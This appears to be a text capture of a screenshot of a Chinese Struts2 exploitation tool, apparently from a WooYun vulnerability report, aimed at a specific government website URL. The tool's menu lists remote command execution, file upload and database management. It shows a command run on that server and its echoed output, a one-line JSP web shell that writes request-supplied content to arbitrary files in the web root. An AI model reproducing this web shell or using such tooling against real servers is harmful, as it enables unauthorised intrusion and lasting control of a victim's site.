 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://www.lnly.gov.cn:8084/zxyg/frontNoteFind!shixianNoteList.action?departid=1000&userNote.note_type=
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： cat /usr/etc/apache-tomcat-6.0.41/webapps/zxyg/one8.jsp 执行 回显
<%if(request.getParameter("f")!=null)(new java.io.FileOutputStream(application.getRealPath("/")+request.getParameter("f"))).write(request.
getParameter("t").getBytes());%>
www.wooyun.org